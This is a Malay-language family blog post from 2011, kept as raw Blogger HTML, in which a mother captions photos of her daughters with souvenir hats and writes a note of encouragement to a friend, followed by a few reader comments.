<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6HT-f2d6GoMktaSkn0UNnGWZ3enT_khzbLw2y7BiRIceFTh7VeeZCszfhwiTqmK_R7CFq_e3NSUbEbi7J01-uvUBHMNcmUxl0TBDP6kqRXYVIsQys0uZ52JfQrqtWC9Xim3I_v_zLih0/s1600/IMG_3005.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6HT-f2d6GoMktaSkn0UNnGWZ3enT_khzbLw2y7BiRIceFTh7VeeZCszfhwiTqmK_R7CFq_e3NSUbEbi7J01-uvUBHMNcmUxl0TBDP6kqRXYVIsQys0uZ52JfQrqtWC9Xim3I_v_zLih0/s800/IMG_3005.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Rilex jap kat Effiel Tower </div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil0T4KXmN8EmfjsCVuD57QL9rvbTk0JvDjNjeuCd730bsD5hyphenhyphenxf1djVDFeBRcjMPX55o6ucycmIhPhFuTsmXq9fsFdXcE1b75jcpK90p69p67x9j53AtnMoVHODq3AbY_sYUSuu8pGn8c/s1600/IMG_3013.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil0T4KXmN8EmfjsCVuD57QL9rvbTk0JvDjNjeuCd730bsD5hyphenhyphenxf1djVDFeBRcjMPX55o6ucycmIhPhFuTsmXq9fsFdXcE1b75jcpK90p69p67x9j53AtnMoVHODq3AbY_sYUSuu8pGn8c/s800/IMG_3013.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Kalo dah pegi berjalan mesti nak beli cenderahati kan</div>
<div class="separator" style="clear: both; text-align: center;">
Penutup tinge strawberry pilihan Akma</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Syomel tak?</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Susah betol nak amek pixca Akma asek lari-lari je</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHAG1O4yApBCuFKt7zPCEn0nxkluBXOBXgoe98F7TTXIWicz8e0V_18IgQb-jqsRv9mkXCNzqeIZ_FCJxrJfg07R4xZFnnYMPPe3mbWN9ulfhfcXVowonEMu5PnSXL6MFaJuCiqlYlbmE/s1600/IMG_3015.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHAG1O4yApBCuFKt7zPCEn0nxkluBXOBXgoe98F7TTXIWicz8e0V_18IgQb-jqsRv9mkXCNzqeIZ_FCJxrJfg07R4xZFnnYMPPe3mbWN9ulfhfcXVowonEMu5PnSXL6MFaJuCiqlYlbmE/s800/IMG_3015.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Penutup tinge pilihan mama untuk Alica</div>
<div class="separator" style="clear: both; text-align: center;">
I Love Minnie!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Kiut tak antie? Kalo antie pakai lagi kiut taw!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Hihi, mula-mula pilih strawberry pink tapi macam kusam je</div>
<div class="separator" style="clear: both; text-align: center;">
Kalo pilih untuk budak-budak ni elok kaler terang baru shantekk</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-xAvLcuhRcpkxtyf9j3tV7Y5tHNpepBFHlz6-w8kkr-fLH5BMKXLMFwaBZtirxwifOOLdj-fMK70OjHwwxeMkRZHQNNTsVa9HjBSsQ7I_c-0uHNAXYutAyk3c26n48C4u5_8PaoA_6fo/s1600/IMG_3018.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-xAvLcuhRcpkxtyf9j3tV7Y5tHNpepBFHlz6-w8kkr-fLH5BMKXLMFwaBZtirxwifOOLdj-fMK70OjHwwxeMkRZHQNNTsVa9HjBSsQ7I_c-0uHNAXYutAyk3c26n48C4u5_8PaoA_6fo/s800/IMG_3018.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Dua orang gula-gula hati mama </div>
<div class="separator" style="clear: both; text-align: center;">
Dulu, kini dan selamanya</div>
<div class="separator" style="clear: both; text-align: center;">
Takkan ada yang laen ^___^</div>
<div class="separator" style="clear: both; text-align: center;">
Kalo ader yang laen pon adek Alica je</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIQxyW_h3j5MS4wOphIOJ8FPNzR96fYPARHEaYrSRuWhUJGo1DCxsc0qrWfdJv3_CXPBRfDMXifjG10csHnUnoJC-rFY1Px2PYt7tdBORl1Lu0NePmYzPUe_1MiKka7yqoAOBnGBHwLA0/s1600/IMG_3024.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="500" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIQxyW_h3j5MS4wOphIOJ8FPNzR96fYPARHEaYrSRuWhUJGo1DCxsc0qrWfdJv3_CXPBRfDMXifjG10csHnUnoJC-rFY1Px2PYt7tdBORl1Lu0NePmYzPUe_1MiKka7yqoAOBnGBHwLA0/s800/IMG_3024.JPG" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Akma tungguuuu....mama nak amek pixca kite nih</div>
<div class="separator" style="clear: both; text-align: center;">
Lajunya awak lariiiiii</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjHA-rSLQrNUVgNhybV3WKTGUO3LgqqmIoMoHJGaKtt2iCI3v5EkUrtk8c9V3-vFSEQh35hLtfbJBzTPIdvJjHLxH7v4hxkphS8bWsRL7qMx3qBTqZ9dNYAdUkSeA3ldwm_DnsTbHR7z4/s1600/IMG_3026.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjHA-rSLQrNUVgNhybV3WKTGUO3LgqqmIoMoHJGaKtt2iCI3v5EkUrtk8c9V3-vFSEQh35hLtfbJBzTPIdvJjHLxH7v4hxkphS8bWsRL7qMx3qBTqZ9dNYAdUkSeA3ldwm_DnsTbHR7z4/s800/IMG_3026.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Alaaa Kak Alica...</div>
<div class="separator" style="clear: both; text-align: center;">
Mommy kan kuat lari</div>
<div class="separator" style="clear: both; text-align: center;">
Mesti diye bole kejar kite punyeee</div>
<div class="separator" style="clear: both; text-align: center;">
Tak caye tengok tu, dah dekat dah tu cuba pandang belakang</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Hehe sorang panggil mama sorang panggil mommy</div>
<div class="separator" style="clear: both; text-align: center;">
Mama sampai tertukar-tukar dah mana satu nak sebut</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKp5Lp-g4SipK36WlfNtiqVJeDt2LZvJ-n_f8dmKXBBmJSLd8tyhzOfi9BWndRwcWBLTl3wZ7BIMZiLLJU3pJQyggmP2FoYNvrN-4yA0pjy-d0NoIIbzDYi1aNwuORi92Va3ioQMHTDc/s1600/IMG_3031.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyKp5Lp-g4SipK36WlfNtiqVJeDt2LZvJ-n_f8dmKXBBmJSLd8tyhzOfi9BWndRwcWBLTl3wZ7BIMZiLLJU3pJQyggmP2FoYNvrN-4yA0pjy-d0NoIIbzDYi1aNwuORi92Va3ioQMHTDc/s800/IMG_3031.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Ni pulak sweet present&nbsp;untuk tok Alica</div>
<div class="separator" style="clear: both; text-align: center;">
Kucen tu Alica rasa nak tarik je misai diye</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjrL7wgexyrw3fzYELDTDepFhQCJO40pDe3iq_i731gtuAvhC1kDNdGE_vwdIOL6rS0bOXRLmvAaPfSrEgPUfJHzU0tdde94NqNxnb2NfSBAZ1Q8dxHS2GvXuIHF3_t3GWro1LyXXCDjo/s1600/IMG_3032.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjrL7wgexyrw3fzYELDTDepFhQCJO40pDe3iq_i731gtuAvhC1kDNdGE_vwdIOL6rS0bOXRLmvAaPfSrEgPUfJHzU0tdde94NqNxnb2NfSBAZ1Q8dxHS2GvXuIHF3_t3GWro1LyXXCDjo/s800/IMG_3032.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Merah untuk mama</div>
<div class="separator" style="clear: both; text-align: center;">
Alica terai dulu yek!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Untuk ayah mana?!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
-NIL-</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Ayah jalan laju sangat sume booth tak kasi singgah</div>
<div class="separator" style="clear: both; text-align: center;">
Kalo singgah sure siap booth mama beli</div>
<div class="separator" style="clear: both; text-align: center;">
Hehe tak bagi mama sopeng</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0SETy-1Fgp90I1tCEP_IcQAdHjGKO1rU8KO5r5XE6d4CqKchxzyTWUQS4GmacLlXS2aLextP9rR9XBIg-luZ_AKwuOUVmXrv4TUt_LjWZYURmyePjAoFi0umztrWcQnzP3gW91WynvY/s1600/IMG_3028.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc0SETy-1Fgp90I1tCEP_IcQAdHjGKO1rU8KO5r5XE6d4CqKchxzyTWUQS4GmacLlXS2aLextP9rR9XBIg-luZ_AKwuOUVmXrv4TUt_LjWZYURmyePjAoFi0umztrWcQnzP3gW91WynvY/s800/IMG_3028.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Tengok tu, Akma punye tutup tinge pon diye nak menerai</div>
<div class="separator" style="clear: both; text-align: center;">
Siap feeling-feeling macam Winter Sonata pulak</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Mama, mana lagi okey? Yang ni ke Minnie?</div>
<div class="separator" style="clear: both; text-align: center;">
*Heee pangai sape la tu*</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Ymhs5F2Hk36HHMh35CtO1nO-5ZADeyVnOfI7LqRil8kVi5xby2PftSNNvX5IpFM8lBbIbOR6uy18WZ0-PHov5ik-KK69dB2U0CoZElCXGVdsSSm3VhV0Np1pHzTqAAwuIrzDBAT9ELk/s1600/IMG_3027.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1Ymhs5F2Hk36HHMh35CtO1nO-5ZADeyVnOfI7LqRil8kVi5xby2PftSNNvX5IpFM8lBbIbOR6uy18WZ0-PHov5ik-KK69dB2U0CoZElCXGVdsSSm3VhV0Np1pHzTqAAwuIrzDBAT9ELk/s800/IMG_3027.JPG" width="500" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Cakk!!!</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Antie Iela, walaupon kite tak pernah bertemu tapi, sambutlah salam Alica dari tangan ke hati </div>
<div class="separator" style="clear: both; text-align: center;">
^___^</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
&#65279;Mama doakan semoga Iela tabah menghadapi tiap dugaan. Sabar itu indah, InsyaAllah hari ini kita tak dapat bintang, sebab Allah menjanjikan bulan yang lebih bercahaya. Mama doakan Iela dipermudahkan dalam setiap urusan oleh Allah S.W.T. Biarlah masa mengubati dan menentukan segalanya. Ameen.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPTVtPxjETw-LpmerI6pDYThUOTWtlLNdexZEmLQWyE33VTyf3aGbF76isyiv2p9Fr_9eq-UMHf8s4WQbmSZCG9tgB_kpFtVLj-WaOLSg-Fgw0Rpy0kGMD16tuR6_4MLQdP76R-UhA_Ic/s1600/C16E216D8DF8957EFCFA69DAA3002E26.png" imageanchor="1" style="clear: left; cssfloat: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" l6="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPTVtPxjETw-LpmerI6pDYThUOTWtlLNdexZEmLQWyE33VTyf3aGbF76isyiv2p9Fr_9eq-UMHf8s4WQbmSZCG9tgB_kpFtVLj-WaOLSg-Fgw0Rpy0kGMD16tuR6_4MLQdP76R-UhA_Ic/s1600/C16E216D8DF8957EFCFA69DAA3002E26.png" /></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html&title=Surat untuk iela tercayanggg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html&title=Surat untuk iela tercayanggg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html&title=Surat untuk iela tercayanggg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUaYcH9pT5LA47AeLMPIIIvAepGhBpBFAtwpkWth2ALVNTQMwkaBD81mxD8JXxqc-t-926890nPM1eKMXDXtrbGQ0oqi3D9r3rwUv1H1kSmgrUDfzoc65tGNlUi8aEo0bQiC2L5KbOhEU/s800/IMG_3000.JPG&description=Assalamualaikum Iela...    Hehe ma aceh sebab baca belog mama nih. Lama dah kan kita tak jupe. Selalu pun sembang-sembang kat chatroom je ta...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html&title=Surat untuk iela tercayanggg' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Momma Life
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-02-28T17:21:00+08:00'>February 28, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4799948711150175698/4986641455201155271' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-327690705'>
<a href='https://www.blogger.com/post-edit.g?blogID=4799948711150175698&postID=4986641455201155271&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=4986641455201155271&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=4986641455201155271&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=4986641455201155271&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=4986641455201155271&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=4986641455201155271&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.diarialeesya.com/search/label/Aleesya' rel='tag'>Aleesya</a>,
<a href='https://www.diarialeesya.com/search/label/Ayah%20Yayang' rel='tag'>Ayah Yayang</a>,
<a href='https://www.diarialeesya.com/search/label/Familia' rel='tag'>Familia</a>,
<a href='https://www.diarialeesya.com/search/label/Momma%20Life' rel='tag'>Momma Life</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5018065785126258538'>
<a name='c5018065785126258538'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05481392756428052180" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5018065785126258538-05481392756428052180"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-fFG72K9AsoY/TbjZO4HAdWI/AAAAAAAAA78/1j3eYkK-q9Q/s35/bannerCB.gif" alt="" title="&hearts;.::cintabunga&trade;blogspot::.&hearts;">

<noscript><img src="//2.bp.blogspot.com/-fFG72K9AsoY/TbjZO4HAdWI/AAAAAAAAA78/1j3eYkK-q9Q/s35/bannerCB.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05481392756428052180' rel='nofollow'>&#9829;.::cintabunga&#8482;blogspot::.&#9829;</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5018065785126258538'>
<p>
shumelnyer seluar diew tuuuu, ngeee...law la muat nak sangatttt beli 1! -___-) heheh...<br /><br /><br /><br />mamaleesya, vit tu bagus okie :) complex, segala vit de slm tu. vitC pon ade, bagus utk muke jugak :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html?showComment=1298941667138#c5018065785126258538' title='comment permalink'>
March 1, 2011 at 9:07&#8239;AM
</a>
<span class='item-control blog-admin pid-708878257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/5018065785126258538' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c8403124130150120816'>
<a name='c8403124130150120816'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00908009310941289749" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8403124130150120816-00908009310941289749"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" alt="" title="ayeesha anna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00908009310941289749' rel='nofollow'>ayeesha anna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8403124130150120816'>
<p>
aah kan kalo ader utk org dewasa nak gak pakai kan? Cumil ader kartun.<br /><br /><br />Owh besh tu, senang...tak payah makan macam2 lagi makan tu je dah bole dapat manyak vit
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html?showComment=1298944023460#c8403124130150120816' title='comment permalink'>
March 1, 2011 at 9:47&#8239;AM
</a>
<span class='item-control blog-admin pid-327690705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/8403124130150120816' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2626459123748277615'>
<a name='c2626459123748277615'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05481392756428052180" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2626459123748277615-05481392756428052180"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-fFG72K9AsoY/TbjZO4HAdWI/AAAAAAAAA78/1j3eYkK-q9Q/s35/bannerCB.gif" alt="" title="&hearts;.::cintabunga&trade;blogspot::.&hearts;">

